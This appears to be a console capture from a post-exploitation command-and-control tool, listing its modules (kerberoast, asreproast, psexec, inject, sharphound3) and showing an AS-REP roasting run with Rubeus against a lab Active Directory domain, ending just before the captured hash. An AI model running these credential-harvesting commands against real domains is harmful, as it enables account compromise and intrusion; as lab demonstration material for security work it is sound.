 [Tools]>
back getnet2 maketoken getps2 cd spawnps psjump
history getav inject getdomain ls psreset psjump-exe
if64 getal getpid whoami download psexec kerberoast
getnet getclm getps hostname sharphound3 psremote asreproast
[Tools]> asreproast
Please enter the stager uuid: 1C95B6
y for john, default hashcat:
[Tools]> history
Please enter the stager uuid: 1C95B6
+++++++++++++++++++++++++++ History 1 ++++++++++++++++++++++++++++++++++
[Stager] Command_tag: ps
[Result] Run Command result:
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
+++++++++++++++++++++++++++ History 2 ++++++++++++++++++++++++++++++++++
[Stager] Command_tag: ps  Command: Invoke-Rubeus "asreproast /format:hashcat" | out-string
[Result] Run Command result:
Rubeus
v1.6.0
[*] Action: AS-REP roasting
[*] Target Domain : lab.local
[*] Searching path 'LDAP://WIN-ER8FM90KK6P.lab.local/DC=lab,DC=local' for AS-REP roastable users
[*] SamAccountName : user02
[*] DistinguishedName : CN=User02,OU=Work Station User,OU=Work Station,DC=lab,DC=local
[*] Using domain controller: WIN-ER8FM90KK6P.lab.local (192.168.47.133)
[*] Building AS-REQ (w/o preauth) for: 'lab.local\user02'
[+] AS-REQ w/o preauth successful!
[*] AS-REP hash: